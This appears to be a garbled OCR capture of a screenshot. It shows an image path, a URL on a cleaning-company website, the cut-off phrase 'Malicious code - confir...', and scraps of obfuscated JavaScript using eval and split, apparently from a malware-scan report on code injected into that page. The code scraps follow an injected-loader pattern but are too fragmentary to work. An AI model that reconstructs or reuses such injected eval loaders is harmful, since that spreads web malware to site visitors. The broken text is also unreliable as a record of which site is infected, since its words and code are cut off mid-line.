
http://www.a-
20
cleaning.be/carwra
Co
p.htm
Co
Malicious code - confir
below)
ps="split";e=eval;
=25}catch(zz){a=1}i